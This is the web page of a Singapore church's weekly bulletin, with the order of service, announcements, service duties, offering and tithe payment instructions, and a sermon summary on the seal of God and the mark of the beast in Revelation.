<td align="left">Choir Anthem by Sharon Choir <br /><strong> Order my steps in Your Word <br /> 请指令我的脚步</strong></td>
</tr>
<tr>
<td align="left">Sermon by <strong> Pastor Samuel Kim </strong> <br /><i><strong> The beast of the end time <br /> 末世之兽</strong></i></td>
</tr>
<tr>
<td align="left">Hymn <strong>383</strong></td>
</tr>
<tr>
<td align="left">Offering Prayer by <strong> Elder Tan Pau Soon </strong></td>
</tr>
<tr>
<td align="left"> Offering Song: <br /><strong> Hymn 139 &#8211; King of My Life, I Crown Thee Now (领到各各他)</strong><br /> (Sharon Choir)  </td>
</tr>
<tr>
<td align="left">Announcements by <strong> Elder Tan Pau Soon </strong></td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*Benediction by <strong> Pastor Samuel Kim </strong></td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><span style="color: #808080;"><i>*Congregation Standing</i></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.78);--awb-bg-color-hover:rgba(255,255,255,0.78);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg&#039;);--awb-bg-position:center bottom;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><span style="color: #000000;">ANNOUNCEMENTS</span></h2>
</div><ul style="--awb-iconcolor:#bf0095;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for the growth and revival of our church and for the work of evangelism and missions.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Please refer to the following for our service times:</p>
<ul>
<li>Lord’s Day (Sunday) service @ 10:45 am*</li>
<li>Lord’s Day Bible study at 1:30 pm</li>
<li>Wednesday service @ 7:40 pm*</li>
<li>Saturday Dawn service @ 6:00 am</li>
</ul>
<p>*Also broadcasted live on YouTube for Lord&#8217;s Day &#038; Wed Services: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://live.zionchurch.sg</span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The Precept for 2023: <strong>&#8220;A Church that strives toward the Consummation of Redemptive History by following the path of Abraham&#8217;s faith&#8221;</strong> (Gen 18:18-19; 26:5; Gal 3:7-9; Col 1:25; Tit 2:14)</p>
<p><strong>&#8220;一个跟随亚伯拉罕信心的道路，努力完成救赎历史的教会”</strong><br />
（创 18:18-19；26:5；加 3:7-9；西 1:25；多 2:14）</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The season of Lent has started from 22 Feb-6 Apr, let us use this time to prepare through prayer and repentance to reflect on our relationship with God, and take steps to draw closer to Him.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be <strong>Passion Week Special Services</strong> in the month of April:</p>
<p>&#8211; <strong>Dawn services</strong> with Rev. Abraham Park&#8217;s messages: <strong>Apr 3 (Mon) ~ 7 (Fri) at 6:00 am</strong><br />
&#8211; <strong>Evening services: Apr 3 (Mon) ~ 6 (Thu) at 7:40 pm and Apr 7 (Fri) at 10:45 am</strong></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><strong> 2023 HORA Conference</strong> will be held on <strong>July 1-4, 2023 </strong>in Chicago, IL, at Loyola University. Please see Pastor or Evangelist asap if you are interested in attending.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be a <strong>Praise and Prayer service on Wed, 15 March</strong>. Let us look forward to experience God’s amazing grace as a church and have a time of praise fellowship and united prayer.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Gabriel Sunday School will be hosting a March school holiday event: “<strong>Little Gardener @ The Veggie Farm</strong>” at Bollywood Farms on <strong>Sat, 18 March from 9:30am to 12:30pm.</strong> </p>
<p>Start inviting your friends and neighbours today!<strong>Please register latest by 15 March.</strong><br />
Refer to the E-Invite for more details. If you have the time and wish to volunteer, please see any of the Sunday School teachers.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Those who wish to be baptized on the Resurrection Lord&#8217;s Day, please see Pastor Samuel Kim.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-book-medical fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Book 7 of the History of Redemption book series: “The Ten Commandments, the Eternal Covenant for All Generations” has arrived! Purchase your copy at $35 with EJoyce.</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:30px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-4"><h2 style="text-align: center;"><span style="color: #000000;">SERVICE DUTIES</span></h2>
</div>
<tbody>
<tr>
<td align="left">Prayer (Wed Prayer &#038; Praise 15 Mar) </td>
<td align="left"><strong>Elder Tan Pau Soon </strong>
</td>
</tr>
<tr>
<td align="left">Presider (Sun 19 Mar) </td>
<td align="left"><strong> Elder Steve Yoon</strong>
</td>
</tr>
<tr>
<td align="left"> Basket Bearers (Sun 19 Mar) </td>
<td align="left"><strong> Elder Tan Pau Soon, Elder Ridwan Dinata</strong>
</td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &amp; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
<p>Please make sure to indicate your name, type of offering and the date info under the memo/remarks sections when initiating the transfer. Please indicate your offerings&#8217; purpose <strong> especially for TITHES </strong> (to be listed as TH).<br />
<strong> Note: </strong> Any online offerings without indications of whether for tithing, thanksgiving, building, mission, etc will be recorded as regular offerings.<br />
Thank you for your assistance.</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account Number: 621835867001<br />
PayNow UEN #: T00SS0141D<br />
Swift: OCBCSGSGXXX<br />
Bank Address: CHULIA STREET, 63, OCBC CENTRE, FLOOR 10, SINGAPORE</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><strong>3. Offering toward Missions Offering or Book Drive to support broadcasts of the History of Redemption Series globally, can be made in the following ways to HORA Ministries:</strong></p>
<p>1) Direct bank transfer to:</p>
<p><span style="color: #1569c7;"><strong>DBS (Development Bank of Singapore)</strong><br />
Account Holder: LI JIA TSUEY or CAI XIAO FEN ERICA<br />
Account Number: 271-310151-9 (Account Type: Multi Currency Account)<br />
Currency Type: All currencies accepted (US$, S$, etc)<br />
Address of Beneficiary Bank: 12 Marina Boulevard, DBS Asia Central, Marina Bay Financial Centre Tower 3, Singapore 018982<br />
Country: Singapore<br />
SWIFT Address/Code: DBSSSGSG</span></p>
<p>2) <strong>PayNow</strong> to HORA Ministries via <strong>NRIC S7638942Z</strong></p>
<p>3) Indicating “Book Drive” or “Missions” on the offering envelopes.</p>
<p><span style="font-size: xx-small;">Use the following acronyms to indicate Purpose (offering type):</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
</ul>
</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded.</p>
<ul>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="1"><article id="blog-1-post-6625" class="fusion-post-large post-6625 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week10-2023">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">The Seal of God and the Mark of the Beast</span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: Revelation 7:1-3</center></p>
</div><div class="fusion-text fusion-text-12"><p>There is a time of grace when the people of God are sealed. Only those who are sealed will be able to enter into the eternal Sabbath.</p>
<p>Revelation 14 speaks of the name of the Father and the Lamb written on people’s foreheads. 12000 from each tribe is 144000. However, we know that there are more than 12000 in each tribe. This means not all, whether physical or spiritual, will get the seal. The seal signifies belonging. May we be identified as people who belong to Jesus. </p>
<p>A seal confirms authenticity. When Jesus was buried in the tomb, the Roman soldiers sealed it. Many will be deceived. Even believers will be led astray. The beast made it almost impossible for people to reject receiving the mark of the beast. Those who do not receive the mark of the beast but follow the lamb will receive the seal of God. </p>
<p>666 is the number of the beast and the number of man. In the Bible, it is written that man in his pomp but without understanding is like the beasts that perish. </p>
<p>The number 6 may be best on this earth but it is incomplete with God. Jesus says to fill up the 6 jugs, he is the 7th one. The Samaritan woman had 6 husbands, he is the 7th one.</p>
<p>The reason God explains his victory in 7 seals, 7 trumpets and 7 bowls. It is 777. Mankind who are fallen are 666. Jesus Christ came to fill us and we can become 777.</p>
<p>Where is the seal given? The right-hand does the work. The forehead represents the person, the philosophy, the belief and the direction that we face. We cannot face a direction where our forehead is not. The seal of God is put on the forehead. Those who are trained by the Word to be like Jesus Christ. Humanism inspires people. Rationality without God’s word can stand against the Word. We Christians have to make sure that we are rational with the Word of God, with the foundation of God’s Word.</p>
<p>Those who receive the seal of God will sing a new song. A new song means the new covenant, the new wine in Greek. It has redemptive significance and quality that we cannot find in this world. It is a song of complete victory, like the sound of many waters (Revelation 1:15, 6:1, 5:8). How does it sound like? It is the new language, the heavenly language that we speak. It is the language that Adam uses with God, it is a language that allows us to have fellowship with God.</p>
<p>Those who receive the seal of God are those who are not defiled but kept chaste. Those who prioritise following the shepherd all the way, that shepherd is the lamb. Those who are sacrificed, martyred and those who do not have deceit and lies in their mouth. Only by the blood of Jesus can we qualify. When the Word of the truth comes into us, the lies and deceit will go out. </p>
<p>People talk about the mark of the beast as a chip. Some people even say covid 19 vaccines are like that. What I believe is that it is a spiritual battle, it starts from the spiritual, and it may become physical. I learnt from the Levites when people were worshipping the golden calf, the Levites who took the sword and killed the 3000 do not worship the calf. It begins with your faith and it becomes physical. The mark of the beast, before it becomes physical, it is a belief system. </p>
<p>Who will be sealed?<br />
1. Bondservants of God will be sealed<br />
2. Those who groan will receive the seal (Ezekiel 9:4, Revelation 17:5)<br />
3. Those who are prepared as brides (Revelation 14:4-5, 19:7-8)</p>
<p>Who will receive the mark of the beast? According to Revelation 13:13-14, those who depend on signs without the Word of God, those who depend on material things and those who depend on the flesh rather than the spirit, will receive the mark of the beast. </p>
<p>Those who lead us away from God and from doing His work is an idol. Anything that hinders me and draws me is an idol, even a family member. </p>
<p>Those who are sealed will not be harmed by the 7 bowls. If we are here, we would not be harmed. I pray that all of Zion Church, including myself, will be sealed by the seal of God on our foreheads.</p>
<p>AMEN!</p>
</div><div class="fusion-title title fusion-title-7 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 class="entry-title"><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2023-03-11T17:43:35+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 3 &#8211; 18 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 3 &#8211; 18 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_self" title="Bulletin 2026 Week 3 &#8211; 18 January 2026">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 18th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/06/cristian-grecu-6yBAQeeNROU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 2 &#8211; 11 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 2 &#8211; 11 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-2-11-january-2026/" target="_self" title="Bulletin 2026 Week 2 &#8211; 11 January 2026">Bulletin 2026 Week 2 &#8211; 11 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 9th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 1x, https://zionchurch.sg/wp-content/uploads/2022/11/2022-Nov-20-img.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 1 &#8211; 4 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 1 &#8211; 4 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-1-4-january-2026/" target="_self" title="Bulletin 2026 Week 1 &#8211; 4 January 2026">Bulletin 2026 Week 1 &#8211; 4 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 2nd, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/03/12.-Summary-24-Mar-Leviticus-04-Sin-Offering_ESY-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2025 Week 52 &#8211; 28 December 2025" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 52 &#8211; 28 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_self" title="Bulletin 2025 Week 52 &#8211; 28 December 2025">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
							</h4>

